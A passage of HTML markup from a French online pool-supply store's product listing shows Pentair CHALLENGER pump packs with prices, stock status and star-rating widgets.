					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr d-flex align-items-center">(2 avis)</div>
</div>


                            <span class="price" aria-label="Prix">
                                                                                                                                                                                455,00 €
                                                                                                </span>

                            

                            

                                                    </div>
                                    

                
                    <div class="block-product_reviews">
                            <div class="product-list-reviews" data-id="2866" data-url="https://www.id-piscine.com/module/productcomments/CommentGrade">
    <div class="product-list-review">
              <i class="las la-star text-review"></i>
              <i class="las la-star text-review"></i>
              <i class="las la-star text-review"></i>
              <i class="las la-star text-review"></i>
              <i class="las la-star text-review"></i>
                </div>
    <div class="comments-nb d-none"></div>
  </div>

                    </div>
                
            </div>

            
    <ul class="product-flags js-product-flags">
            </ul>

            <a href="https://www.id-piscine.com/pompe-piscine-pentair/2866-pack-hydromoteur-challenger-3-4-cv-mono-11m3h.html" class="ghost-link">
                <span>
                    Pack Hydromoteur CHALLENGER 3/4 CV MONO 11m3h
                </span>
            </a>
            <footer class="pt-4">
                <div class="highlighted-informations no-variants">
                    
                                            
                </div>
                <div class="add">
                                                                                                                                                                                                <a href="https://www.id-piscine.com/pompe-piscine-pentair/2866-pack-hydromoteur-challenger-3-4-cv-mono-11m3h.html" class="btn btn-primary w-100">
                            Voir le détail
                        </a>
                                    </div>
            </footer>
    </div>
    </article>
    </div>
                                        
                        
    <div class="product             gtproductlisaisonlist
    ">
        <article
            class="product-miniature js-product-miniature"
            data-id-product="2867"
            data-id-product-attribute="0"
        >
            <div class="thumbnail-container">
                
                                                                        <a href="https://www.id-piscine.com/pompe-piscine-pentair/2867-pack-hydromoteur-challenger-1-cv-mono-14m3h.html" class="thumbnail product-thumbnail">
                                <img
                                    
                                                                            src="https://www.id-piscine.com/img/p/fr-default-home_idpiscine.jpg"
                                                                        loading="lazy"
                                    width="350"
                                    height="350"
                                    class="img-fluid"
                                    alt="Pack Hydromoteur CHALLENGER 1 CV MONO 14M3H"
                                >
                            </a>
                                                            
                <div class="product-description">
                    
                        <div class="product-title-content">
                                                            <div class="product-manufacturer">
                                    Pentair Water
                                </div>
                                                                                                                            <div class="product-title">
                                        <a href="https://www.id-piscine.com/pompe-piscine-pentair/2867-pack-hydromoteur-challenger-1-cv-mono-14m3h.html" content="https://www.id-piscine.com/pompe-piscine-pentair/2867-pack-hydromoteur-challenger-1-cv-mono-14m3h.html">
                                            Pack Hydromoteur CHALLENGER 1 CV MONO 14M3H
                                        </a>
                                    </div>
                                                                                    </div>
                    

                    <div class="product-availability">
                        <div class="unavailable">
                                                            <i class="las la-times"></i>
                                                                                        Rupture pour la saison
                                                </div>
                </div>

                
                                            <div class="product-price-and-shipping">
                            
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 80%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style> 
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:80%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr d-flex align-items-center">(2 avis)</div>
</div>


                            <span class="price" aria-label="Prix">
                                                                                                                                                                                695,00 €
                                                                                                </span>

                            

                            

                                                    </div>
                                    

                
                    <div class="block-product_reviews">
                            <div class="product-list-reviews" data-id="2867" data-url="https://www.id-piscine.com/module/productcomments/CommentGrade">
    <div class="product-list-review">
              <i class="las la-star text-review"></i>
              <i class="las la-star text-review"></i>
              <i class="las la-star text-review"></i>
              <i class="las la-star text-review"></i>
                    <i class="lar la-star text-review"></i>
          </div>
    <div class="comments-nb d-none"></div>
  </div>

                    </div>
                
            </div>

            
    <ul class="product-flags js-product-flags">
            </ul>

            <a href="https://www.id-piscine.com/pompe-piscine-pentair/2867-pack-hydromoteur-challenger-1-cv-mono-14m3h.html" class="ghost-link">
                <span>
                    Pack Hydromoteur CHALLENGER 1 CV MONO 14M3H
                </span>
            </a>
            <footer class="pt-4">
                <div class="highlighted-informations no-variants">
                    
                                            
                </div>
                <div class="add">
                                                                                                                                                                                                <a href="https://www.id-piscine.com/pompe-piscine-pentair/2867-pack-hydromoteur-challenger-1-cv-mono-14m3h.html" class="btn btn-primary w-100">
                            Voir le détail
                        </a>
                                    </div>
            </footer>
    </div>
    </article>
    </div>
                                        
                        
    <div class="product             gtproductlisaisonlist
    ">
        <article
            class="product-miniature js-product-miniature"
            data-id-product="2868"
            data-id-product-attribute="0"
        >
            <div class="thumbnail-container">
                
                                                                        <a href="https://www.id-piscine.com/pompe-piscine-pentair/2868-pack-hydromoteur-challenger-1-cv-tri-14-m3h.html" class="thumbnail product-thumbnail">
                                <img
                                    
                                                                            src="https://www.id-piscine.com/img/p/fr-default-home_idpiscine.jpg"
                                                                        loading="lazy"
                                    width="350"
                                    height="350"
                                    class="img-fluid"
                                    alt="Pack Hydromoteur CHALLENGER 1 CV TRI 14 M3H"
                                >
                            </a>
                                                            
                <div class="product-description">
                    
                        <div class="product-title-content">
                                                            <div class="product-manufacturer">
                                    Pentair Water
                                </div>
                                                                                                                            <div class="product-title">
                                        <a href="https://www.id-piscine.com/pompe-piscine-pentair/2868-pack-hydromoteur-challenger-1-cv-tri-14-m3h.html" content="https://www.id-piscine.com/pompe-piscine-pentair/2868-pack-hydromoteur-challenger-1-cv-tri-14-m3h.html">
                                            Pack Hydromoteur CHALLENGER 1 CV TRI 14 M3H
                                        </a>
                                    </div>
                                                                                    </div>
                    

                    <div class="product-availability">
                        <div class="text-success">
                                                            <i class="las la-check"></i>
                                                                                                                            En stock
                                                                                </div>
                </div>

                
                                            <div class="product-price-and-shipping">
                            

                            <span class="price" aria-label="Prix">
                                                                                                                                                                                695,00 €
                                                                                                </span>

                            

                            

                                                    </div>
                                    

                
                    <div class="block-product_reviews">
                        
                    </div>
                
            </div>

            
    <ul class="product-flags js-product-flags">
            </ul>

            <a href="https://www.id-piscine.com/pompe-piscine-pentair/2868-pack-hydromoteur-challenger-1-cv-tri-14-m3h.html" class="ghost-link">
                <span>
                    Pack Hydromoteur CHALLENGER 1 CV TRI 14 M3H
                </span>
            </a>
            <footer class="pt-4">
                <div class="highlighted-informations no-variants">
                    
                                            
                </div>
                <div class="add">
                                                                                                                                                                                                <form action="https://www.id-piscine.com/panier" method="post" class="add-to-cart-or-refresh">
                            <div class="qty-content">
                                <input type="hidden" name="token" value="39aacb6d1208e31e9c7a6a6baa07dd35">
                                <input type="hidden" name="id_product" value="2868"
                                    class="product_page_product_id">
                                <input type="number" name="qty" value="1" class="qty input-group form-control">
                            </div>
                            <div class="button-add-to-cart">
                                                                    <button class="btn btn-gradient add-to-cart w-100" data-button-action="add-to-cart"
                                        type="submit" >
                                        <i class="theme-i theme-i-cart mr-1"></i>
                                        Ajouter au panier
                                    </button>
                                                            </div>
                        </form>
                                    </div>
            </footer>
    </div>
    </article>
    </div>
                                        
                        
    <div class="product             gtproductlisaisonlist
    ">
        <article
            class="product-miniature js-product-miniature"
            data-id-product="2869"
            data-id-product-attribute="0"
        >
            <div class="thumbnail-container">
                
                                                                        <a href="https://www.id-piscine.com/pompe-piscine-pentair/2869-pack-hydromoteur-challenger-15-cv-mono-18m3h-7630014556373.html" class="thumbnail product-thumbnail">
                                <img
                                    
                                                                            src="https://www.id-piscine.com/img/p/fr-default-home_idpiscine.jpg"
                                                                        loading="lazy"
                                    width="350"
                                    height="350"
                                    class="img-fluid"
                                    alt="Pack Hydromoteur CHALLENGER 1.5 CV MONO 18M3H"
                                >
                            </a>
                                                            
                <div class="product-description">
                    
                        <div class="product-title-content">
                                                            <div class="product-manufacturer">
                                    Pentair Water
                                </div>
                                                                                                                            <div class="product-title">
                                        <a href="https://www.id-piscine.com/pompe-piscine-pentair/2869-pack-hydromoteur-challenger-15-cv-mono-18m3h-7630014556373.html" content="https://www.id-piscine.com/pompe-piscine-pentair/2869-pack-hydromoteur-challenger-15-cv-mono-18m3h-7630014556373.html">
                                            Pack Hydromoteur CHALLENGER 1.5 CV MONO 18M3H
                                        </a>
                                    </div>
                                                                                    </div>
                    

                    <div class="product-availability">
                        <div class="unavailable">
                                                            <i class="las la-times"></i>
                                                                                        Rupture pour la saison
                                                </div>
                </div>

                
                                            <div class="product-price-and-shipping">
                            
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style> 
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:100%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr d-flex align-items-center">(2 avis)</div>
</div>


                            <span class="price" aria-label="Prix">
                                                                                                                                                                                730,00 €
                                                                                                </span>

                            

                            

                                                    </div>
                                    

                
                    <div class="block-product_reviews">
                            <div class="product-list-reviews" data-id="2869" data-url="https://www.id-piscine.com/module/productcomments/CommentGrade">
    <div class="product-list-review">
              <i class="las la-star text-review"></i>
              <i class="las la-star text-review"></i>
              <i class="las la-star text-review"></i>
              <i class="las la-star text-review"></i>
              <i class="las la-star text-review"></i>
                </div>
    <div class="comments-nb d-none"></div>
  </div>

                    </div>
                
            </div>

            
    <ul class="product-flags js-product-flags">
            </ul>

            <a href="https://www.id-piscine.com/pompe-piscine-pentair/2869-pack-hydromoteur-challenger-15-cv-mono-18m3h-7630014556373.html" class="ghost-link">
                <span>
                    Pack Hydromoteur CHALLENGER 1.5 CV MONO 18M3H
                </span>
            </a>
            <footer class="pt-4">
                <div class="highlighted-informations no-variants">
                    
                                            
                </div>
                <div class="add">
                                                                                                                                                                                                <a href="https://www.id-piscine.com/pompe-piscine-pentair/2869-pack-hydromoteur-challenger-15-cv-mono-18m3h-7630014556373.html" class="btn btn-primary w-100">
                            Voir le détail
                        </a>
                                    </div>
            </footer>
    </div>
    </article>
    </div>
                                        
                        
    <div class="product             gtproductlisaisonlist
    ">
        <article
            class="product-miniature js-product-miniature"
            data-id-product="2870"
            data-id-product-attribute="0"
        >
            <div class="thumbnail-container">
                
                                                                        <a href="https://www.id-piscine.com/pompe-piscine-pentair/2870-pack-hydromoteur-challenger-15-cv-tri-18m3h.html" class="thumbnail product-thumbnail">
                                <img
                                    
                                                                            src="https://www.id-piscine.com/img/p/fr-default-home_idpiscine.jpg"
                                                                        loading="lazy"
                                    width="350"
                                    height="350"
                                    class="img-fluid"
                                    alt="Pack Hydromoteur CHALLENGER 1.5 CV TRI 18M3H"
                                >
                            </a>
                                                            
                <div class="product-description">
                    
                        <div class="product-title-content">
                                                            <div class="product-manufacturer">
                                    Pentair Water
                                </div>
                                                                                                                            <div class="product-title">
                                        <a href="https://www.id-piscine.com/pompe-piscine-pentair/2870-pack-hydromoteur-challenger-15-cv-tri-18m3h.html" content="https://www.id-piscine.com/pompe-piscine-pentair/2870-pack-hydromoteur-challenger-15-cv-tri-18m3h.html">
                                            Pack Hydromoteur CHALLENGER 1.5 CV TRI 18M3H
                                        </a>
                                    </div>
                                                                                    </div>
                    

                    <div class="product-availability">
                        <div class="unavailable">
                                                            <i class="las la-times"></i>
                                                                                        Rupture pour la saison
                                                </div>
                </div>

                
                                            <div class="product-price-and-shipping">
                            

                            <span class="price" aria-label="Prix">
                                                                                                                                                                                599,00 €
                                                                                                </span>

                            

                            

                                                    </div>
                                    

                
                    <div class="block-product_reviews">
                        
                    </div>
                
            </div>

            
    <ul class="product-flags js-product-flags">
            </ul>

            <a href="https://www.id-piscine.com/pompe-piscine-pentair/2870-pack-hydromoteur-challenger-15-cv-tri-18m3h.html" class="ghost-link">
                <span>
                    Pack Hydromoteur CHALLENGER 1.5 CV TRI 18M3H
                </span>
            </a>
            <footer class="pt-4">
                <div class="highlighted-informations no-variants">
                    
                                            
                </div>
                <div class="add">
                                                                                                                                                                                                <a href="https://www.id-piscine.com/pompe-piscine-pentair/2870-pack-hydromoteur-challenger-15-cv-tri-18m3h.html" class="btn btn-primary w-100">
                            Voir le détail
                        </a>
                                    </div>
            </footer>
    </div>
    </article>
    </div>
                                        
                        
    <div class="product             gtproductlisaisonlist
    ">
        <article
            class="product-miniature js-product-miniature"
            data-id-product="2871"
            data-id-product-attribute="0"
        >
            <div class="thumbnail-container">
                
                                                                        <a href="https://www.id-piscine.com/pompe-piscine-pentair/2871-pack-hydromoteur-challenger-2-cv-mono-25m3h-7630014556359.html" class="thumbnail product-thumbnail">
                                <img
                                    
                                                                            src="https://www.id-piscine.com/img/p/fr-default-home_idpiscine.jpg"
                                                                        loading="lazy"
                                    width="350"
                                    height="350"
                                    class="img-fluid"
                                    alt="Pack Hydromoteur CHALLENGER 2 CV MONO 25M3H"
                                >
                            </a>
                                                            
                <div class="product-description">
                    
                        <div class="product-title-content">
                                                            <div class="product-manufacturer">
                                    Pentair Water
                                </div>
                                                                                                                            <div class="product-title">
                                        <a href="https://www.id-piscine.com/pompe-piscine-pentair/2871-pack-hydromoteur-challenger-2-cv-mono-25m3h-7630014556359.html" content="https://www.id-piscine.com/pompe-piscine-pentair/2871-pack-hydromoteur-challenger-2-cv-mono-25m3h-7630014556359.html">
                                            Pack Hydromoteur CHALLENGER 2 CV MONO 25M3H
                                        </a>
                                    </div>
                                                                                    </div>
                    

                    <div class="product-availability">
                        <div class="unavailable">
                                                            <i class="las la-times"></i>
                                                                                        Rupture pour la saison
                                                </div>
                </div>

                
                                            <div class="product-price-and-shipping">
                            
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 96.6%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style> 
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:96.6%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr d-flex align-items-center">(6 avis)</div>
</div>


                            <span class="price" aria-label="Prix">
                                                                                                                                                                                811,00 €
                                                                                                </span>

                            

                            

                                                    </div>
                                    

                
                    <div class="block-product_reviews">
                            <div class="product-list-reviews" data-id="2871" data-url="https://www.id-piscine.com/module/productcomments/CommentGrade">
    <div class="product-list-review">
              <i class="las la-star text-review"></i>
              <i class="las la-star text-review"></i>
              <i class="las la-star text-review"></i>
              <i class="las la-star text-review"></i>
              <i class="las la-star text-review"></i>
                </div>
    <div class="comments-nb d-none"></div>
  </div>

                    </div>
                
            </div>

            
    <ul class="product-flags js-product-flags">
            </ul>

            <a href="https://www.id-piscine.com/pompe-piscine-pentair/2871-pack-hydromoteur-challenger-2-cv-mono-25m3h-7630014556359.html" class="ghost-link">
                <span>
                    Pack Hydromoteur CHALLENGER 2 CV MONO 25M3H
                </span>
            </a>
            <footer class="pt-4">
                <div class="highlighted-informations no-variants">
                    
                                            
                </div>
                <div class="add">
                                                                                                                                                                                                <a href="https://www.id-piscine.com/pompe-piscine-pentair/2871-pack-hydromoteur-challenger-2-cv-mono-25m3h-7630014556359.html" class="btn btn-primary w-100">
                            Voir le détail
                        </a>
                                    </div>
            </footer>
    </div>
    </article>
    </div>
                                        
                        
    <div class="product             gtproductlisaisonlist
